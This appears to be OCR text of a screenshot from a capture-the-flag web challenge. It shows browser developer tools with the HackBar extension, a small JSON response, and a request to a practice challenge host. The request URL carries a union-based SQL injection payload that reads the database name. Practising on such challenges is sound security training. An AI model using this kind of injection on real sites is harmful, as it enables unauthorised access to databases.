 JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
title: "1"
content: "news"
Inspector HackBar Console Debugger Network Style Editor Performance Memory
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://4a947b1e-2374-40e9-bb9c-
d9b799aa9c51.node4.buuoj.cn:81/backend
/content_detail.php?id=0 union select 1,database()
Post data Referer User Agent Cookies Add Header
H Upgrade-Insecure-Requests: 1